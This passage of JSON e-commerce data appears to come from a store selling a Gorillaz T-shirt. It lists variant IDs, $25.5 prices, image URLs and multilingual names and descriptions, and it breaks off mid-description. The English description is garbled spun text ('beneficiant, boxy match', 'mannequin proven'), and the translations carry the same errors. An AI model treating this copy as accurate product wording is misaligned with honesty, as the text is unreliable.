hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[40,51,85],"options_map":{"4":40,"9":51,"11":85}},{"id":7477,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[42,51,85],"options_map":{"4":42,"9":51,"11":85}},{"id":7478,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[43,51,85],"options_map":{"4":43,"9":51,"11":85}},{"id":7479,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[44,51,85],"options_map":{"4":44,"9":51,"11":85}},{"id":7480,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHJERVMBVAYF23S5FDNP8.jpg","value_ids":[45,51,85],"options_map":{"4":45,"9":51,"11":85}},{"id":7491,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[37,51,86],"options_map":{"4":37,"9":51,"11":86}},{"id":7492,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[38,51,86],"options_map":{"4":38,"9":51,"11":86}},{"id":7493,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[39,51,86],"options_map":{"4":39,"9":51,"11":86}},{"id":7494,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[40,51,86],"options_map":{"4":40,"9":51,"11":86}},{"id":7495,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[42,51,86],"options_map":{"4":42,"9":51,"11":86}},{"id":7496,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[43,51,86],"options_map":{"4":43,"9":51,"11":86}},{"id":7497,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[44,51,86],"options_map":{"4":44,"9":51,"11":86}},{"id":7498,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSHMGBAY4XER1AT7J1TVBB.jpg","value_ids":[45,51,86],"options_map":{"4":45,"9":51,"11":86}},{"id":7509,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[37,51,87],"options_map":{"4":37,"9":51,"11":87}},{"id":7510,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[38,51,87],"options_map":{"4":38,"9":51,"11":87}},{"id":7511,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[39,51,87],"options_map":{"4":39,"9":51,"11":87}},{"id":7512,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[40,51,87],"options_map":{"4":40,"9":51,"11":87}},{"id":7513,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[42,51,87],"options_map":{"4":42,"9":51,"11":87}},{"id":7514,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[43,51,87],"options_map":{"4":43,"9":51,"11":87}},{"id":7515,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[44,51,87],"options_map":{"4":44,"9":51,"11":87}},{"id":7516,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJHDT0F0DC3SG1FH07SF4.jpg","value_ids":[45,51,87],"options_map":{"4":45,"9":51,"11":87}},{"id":7527,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[37,51,88],"options_map":{"4":37,"9":51,"11":88}},{"id":7528,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[38,51,88],"options_map":{"4":38,"9":51,"11":88}},{"id":7529,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[39,51,88],"options_map":{"4":39,"9":51,"11":88}},{"id":7530,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[40,51,88],"options_map":{"4":40,"9":51,"11":88}},{"id":7531,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[42,51,88],"options_map":{"4":42,"9":51,"11":88}},{"id":7532,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[43,51,88],"options_map":{"4":43,"9":51,"11":88}},{"id":7533,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[44,51,88],"options_map":{"4":44,"9":51,"11":88}},{"id":7534,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSJKB04J1TGTA7PGXAGPWX.jpg","value_ids":[45,51,88],"options_map":{"4":45,"9":51,"11":88}},{"id":7545,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[37,51,89],"options_map":{"4":37,"9":51,"11":89}},{"id":7546,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[38,51,89],"options_map":{"4":38,"9":51,"11":89}},{"id":7547,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[39,51,89],"options_map":{"4":39,"9":51,"11":89}},{"id":7548,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[40,51,89],"options_map":{"4":40,"9":51,"11":89}},{"id":7549,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[42,51,89],"options_map":{"4":42,"9":51,"11":89}},{"id":7550,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[43,51,89],"options_map":{"4":43,"9":51,"11":89}},{"id":7551,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[44,51,89],"options_map":{"4":44,"9":51,"11":89}},{"id":7552,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKH5TTY7ZR2GPKCH3YB1B.jpg","value_ids":[45,51,89],"options_map":{"4":45,"9":51,"11":89}},{"id":7563,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[37,51,90],"options_map":{"4":37,"9":51,"11":90}},{"id":7564,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[38,51,90],"options_map":{"4":38,"9":51,"11":90}},{"id":7565,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[39,51,90],"options_map":{"4":39,"9":51,"11":90}},{"id":7566,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[40,51,90],"options_map":{"4":40,"9":51,"11":90}},{"id":7567,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[42,51,90],"options_map":{"4":42,"9":51,"11":90}},{"id":7568,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[43,51,90],"options_map":{"4":43,"9":51,"11":90}},{"id":7569,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[44,51,90],"options_map":{"4":44,"9":51,"11":90}},{"id":7570,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSKM108HW59G2Y221EJM3S.jpg","value_ids":[45,51,90],"options_map":{"4":45,"9":51,"11":90}},{"id":7581,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[37,51,91],"options_map":{"4":37,"9":51,"11":91}},{"id":7582,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[38,51,91],"options_map":{"4":38,"9":51,"11":91}},{"id":7583,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[39,51,91],"options_map":{"4":39,"9":51,"11":91}},{"id":7584,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[40,51,91],"options_map":{"4":40,"9":51,"11":91}},{"id":7585,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[42,51,91],"options_map":{"4":42,"9":51,"11":91}},{"id":7586,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[43,51,91],"options_map":{"4":43,"9":51,"11":91}},{"id":7587,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[44,51,91],"options_map":{"4":44,"9":51,"11":91}},{"id":7588,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMKVWT4Q900ZDZRZCKYAN.jpg","value_ids":[45,51,91],"options_map":{"4":45,"9":51,"11":91}},{"id":7599,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[37,51,92],"options_map":{"4":37,"9":51,"11":92}},{"id":7600,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[38,51,92],"options_map":{"4":38,"9":51,"11":92}},{"id":7601,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[39,51,92],"options_map":{"4":39,"9":51,"11":92}},{"id":7602,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[40,51,92],"options_map":{"4":40,"9":51,"11":92}},{"id":7603,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[42,51,92],"options_map":{"4":42,"9":51,"11":92}},{"id":7604,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[43,51,92],"options_map":{"4":43,"9":51,"11":92}},{"id":7605,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[44,51,92],"options_map":{"4":44,"9":51,"11":92}},{"id":7606,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSMNHWDZ8RJB2SRR5WB0S1.jpg","value_ids":[45,51,92],"options_map":{"4":45,"9":51,"11":92}},{"id":7617,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[37,51],"options_map":{"4":37,"9":51}},{"id":7618,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[38,51],"options_map":{"4":38,"9":51}},{"id":7619,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[39,51],"options_map":{"4":39,"9":51}},{"id":7620,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[40,51],"options_map":{"4":40,"9":51}},{"id":7621,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[42,51],"options_map":{"4":42,"9":51}},{"id":7622,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[43,51],"options_map":{"4":43,"9":51}},{"id":7623,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[44,51],"options_map":{"4":44,"9":51}},{"id":7624,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSNZKTHHTZNCH7NDQ5ND20.jpg","value_ids":[45,51],"options_map":{"4":45,"9":51}},{"id":7635,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[37,51,94],"options_map":{"4":37,"9":51,"11":94}},{"id":7636,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[38,51,94],"options_map":{"4":38,"9":51,"11":94}},{"id":7637,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[39,51,94],"options_map":{"4":39,"9":51,"11":94}},{"id":7638,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[40,51,94],"options_map":{"4":40,"9":51,"11":94}},{"id":7639,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[42,51,94],"options_map":{"4":42,"9":51,"11":94}},{"id":7640,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[43,51,94],"options_map":{"4":43,"9":51,"11":94}},{"id":7641,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[44,51,94],"options_map":{"4":44,"9":51,"11":94}},{"id":7642,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSP2P6XV4RJ6JSZ9R064T9.jpg","value_ids":[45,51,94],"options_map":{"4":45,"9":51,"11":94}},{"id":7653,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[37,51,95],"options_map":{"4":37,"9":51,"11":95}},{"id":7654,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[38,51,95],"options_map":{"4":38,"9":51,"11":95}},{"id":7655,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[39,51,95],"options_map":{"4":39,"9":51,"11":95}},{"id":7656,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[40,51,95],"options_map":{"4":40,"9":51,"11":95}},{"id":7657,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[42,51,95],"options_map":{"4":42,"9":51,"11":95}},{"id":7658,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[43,51,95],"options_map":{"4":43,"9":51,"11":95}},{"id":7659,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[44,51,95],"options_map":{"4":44,"9":51,"11":95}},{"id":7660,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ0N63Z5GC5WAWCRF0JB9.jpg","value_ids":[45,51,95],"options_map":{"4":45,"9":51,"11":95}},{"id":7671,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[37,51,96],"options_map":{"4":37,"9":51,"11":96}},{"id":7672,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[38,51,96],"options_map":{"4":38,"9":51,"11":96}},{"id":7673,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[39,51,96],"options_map":{"4":39,"9":51,"11":96}},{"id":7674,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[40,51,96],"options_map":{"4":40,"9":51,"11":96}},{"id":7675,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[42,51,96],"options_map":{"4":42,"9":51,"11":96}},{"id":7676,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[43,51,96],"options_map":{"4":43,"9":51,"11":96}},{"id":7677,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[44,51,96],"options_map":{"4":44,"9":51,"11":96}},{"id":7678,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJSQ3Y9Q0ACMC1R2KJG50FS.jpg","value_ids":[45,51,96],"options_map":{"4":45,"9":51,"11":96}},{"id":11872,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[37,51,454],"options_map":{"4":37,"9":51,"11":454}},{"id":11873,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[38,51,454],"options_map":{"4":38,"9":51,"11":454}},{"id":11874,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[39,51,454],"options_map":{"4":39,"9":51,"11":454}},{"id":11875,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[40,51,454],"options_map":{"4":40,"9":51,"11":454}},{"id":11876,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[42,51,454],"options_map":{"4":42,"9":51,"11":454}},{"id":11877,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[43,51,454],"options_map":{"4":43,"9":51,"11":454}},{"id":11878,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[44,51,454],"options_map":{"4":44,"9":51,"11":454}},{"id":11879,"price":25.5,"price_formatted":"$25.5","image_src":null,"value_ids":[45,51,454],"options_map":{"4":45,"9":51,"11":454}}]},"product":{"id":24,"brand_id":null,"product_type_id":1,"status":"published","attribute_data":{"name":{"en":"Gorillaz T-Shirts - Gorillaz Classic T-Shirt RB2709","es":"Gorillaz Camisetas - Gorillaz Camiseta cl\u00e1sica RB2709","nl":"Gorillaz T-shirts - Gorillaz Klassieke T-Shirt RB2709","pt":"Gorillaz Camisas - Gorillaz T-shirt cl\u00e1ssico RB2709","fr":"Gorillaz T-shirts - Gorillaz T-shirt classique RB2709","de":"Gorillaz T-Shirts - Gorillaz Klassisches T-Shirt RB2709","ja":"Gorillaz T\u30b7\u30e3\u30c4 - Gorillaz \u30af\u30e9\u30b7\u30c3\u30af T \u30b7\u30e3\u30c4 RB2709","ko":"Gorillaz \ud2f0\uc154\uce20 - Gorillaz \ud074\ub798\uc2dd \ud2f0\uc154\uce20 RB2709","it":"Gorillaz T-shirts - Gorillaz Classic T-Shirt RB2709"},"description":{"en":"\u003Cul\u003E\n\u003Cli\u003EThe usual, conventional t-shirt for on a regular basis put on\u003C\/li\u003E\n\u003Cli\u003EBasic, beneficiant, boxy match\u003C\/li\u003E\n\u003Cli\u003EMale mannequin proven is 6\u00270\u0022 \/ 183 cm tall and sporting dimension Medium\u003C\/li\u003E\n\u003Cli\u003EFeminine mannequin proven is 5\u00278\u0022 \/ 173 cm tall and sporting dimension Small\u003C\/li\u003E\n\u003Cli\u003EHeavyweight 5.3 oz \/ 180 gsm cloth, strong colours are 100% preshrunk cotton, heather gray is 90% cotton\/10% polyester, denim heather is 50% cotton\/ 50% polyester\u003C\/li\u003E\n\u003Cli\u003EDouble-needle hems and neck band for sturdiness\u003C\/li\u003E\n\u003C\/ul\u003E\n","de":"\u003Cul\u003E\u003Cli\u003EDas \u00fcbliche, konventionelle T-Shirt f\u00fcr regelm\u00e4\u00dfig aufgesetzt\u003C\/li\u003E\u003Cli\u003EBasic, beneficiant, boxy match\u003C\/li\u003E\u003Cli\u003Em\u00e4nnliche Schaufensterpuppe bewiesen ist 6\u00270\u0022 \/ 183 cm gro\u00df und sportlich dimension Medium\u003C\/li\u003E\u003Cli\u003EFeminine Schaufensterpuppe nachgewiesen ist 5\u00278\u0022 \/ 173 cm gro\u00df und sportlich klein\u003C\/li\u003E\u003Cli\u003ESchwergewicht 5,3 oz \/ 180 gsm Tuch, starke Farben sind 100% Baumwolle vorschrumpfen, w\u00e4rmer grau ist 90% Baumwolle\/10% Polyester, Denim Heather ist 50% Baumwolle \/ 50% Polyester\u003C\/li\u003E\u003Cli\u003EDoppelnadel-H\u00e4mme und Halsband f\u00fcr Robustheit\u003C\/li\u003E\u003C\/ul\u003E","nl":"\u003Cul\u003E\u003Cli\u003EHet gebruikelijke, conventionele t-shirt voor regelmatig\u003C\/li\u003E\u003Cli\u003EBasis, welvarend, boxy match\u003C\/li\u003E\u003Cli\u003EMannelijke mannequin bewezen is 6\u00270\u0022 \/ 183 cm hoog en sportieve dimensie Medium\u003C\/li\u003E\u003Cli\u003EVrouwelijke mannequin bewezen is 5\u00278\u0022 \/ 173 cm hoog en sportieve dimensie klein\u003C\/li\u003E\u003Cli\u003EZwaargewicht 5,3 oz \/ 180 gm doek, sterke kleuren zijn 100% voorverstijfseld katoen, heide grijs is 90% katoen\/10% polyester, denim heide is 50% katoen\/ 50% polyester\u003C\/li\u003E\u003Cli\u003EDubbele noedels en halsband voor stevigheid\u003C\/li\u003E\u003C\/ul\u003E","fr":"\u003Cul\u003E\u003Cli\u003ELe t-shirt classique habituel pour une utilisation r\u00e9guli\u00e8re\u003C\/li\u003E\u003Cli\u003EBasic, beneficiant, boxy match\u003C\/li\u003E\u003Cli\u003EMannequin homme prouv\u00e9 est 6\u00270\u0022 \/ 183 cm de haut et dimension sportive Medium\u003C\/li\u003E\u003Cli\u003EMannequin f\u00e9minin prouv\u00e9 est 5\u00278\u0022 \/ 173 cm de haut et dimension sportive Petit\u003C\/li\u003E\u003Cli\u003EPoids lourd 5,3 oz \/ 180 g de tissu, les couleurs fortes sont 100% coton preshunk, gris bruy\u00e8re est 90% coton\/10% polyester, denim bruy\u00e8re est 50% coton\/ 50% polyester\u003C\/li\u003E\u003Cli\u003EEmbouts \u00e0 double nervure et bande de cou pour une robustesse\u003C\/li\u003E\u003C\/ul\u003E","es":"\u003Cul\u003E\u003Cli\u003ELa camiseta convencional habitual para una base regular\u003C\/li\u003E\u003Cli\u003EB\u00e1sico, beneficiado, boxy match\u003C\/li\u003E\u003Cli\u003EManiqu\u00ed masculino probado es 6\u00270\u0022 \/ 183 cm de altura y dimensi\u00f3n deportiva Medium\u003C\/li\u003E\u003Cli\u003EManiqu\u00ed femenino probado es 5\u00278\u0022 \/ 173 cm de altura y dimensi\u00f3n deportiva Peque\u00f1a\u003C\/li\u003E\u003Cli\u003EPesado 5,3 oz \/ 180 gsm tela, colores fuertes son algod\u00f3n 100% preshrunk, gris de calentador es 90% algod\u00f3n\/10% poli\u00e9ster, calentador denim es 50% algod\u00f3n\/ 50% poli\u00e9ster\u003C\/li\u003E\u003Cli\u003EHems doble aguja y banda de cuello para la robustez\u003C\/li\u003E\u003C\/ul\u003E","ja":"\u003Cul\u003E\u003Cli\u003E\u901a\u5e38\u306eT\u30b7\u30e3\u30c4\u306f\u3001\u5b9a\u671f\u7684\u306b\u88c5\u7740\u003C\/li\u003E\u003Cli\u003E\u57fa\u672c\u3001\u53d7\u76ca\u8005\u3001\u30dc\u30af\u30b7\u30f3\u30b0\u306e\u8a66\u5408\u003C\/li\u003E\u003Cli\u003E\u7537\u6027\u306e\u30de\u30cd\u30ad\u30f3\u306f6\u00270\u0022\/183 cm\u306e\u9ad8\u3055\u304a\u3088\u3073\u30b9\u30dd\u30fc\u30c6\u30a3\u30f3\u30b0\u306a\u6b21\u5143\u4e2d\u8a3c\u660e\u3057\u307e\u3057\u305f\u003C\/li\u003E\u003Cli\u003E\u8a3c\u660e\u3055\u308c\u308b\u30d5\u30a7\u30df\u30cb\u30f3 \u30de\u30cd\u30ad\u30f3\u306f5\u00278\u0022\/173 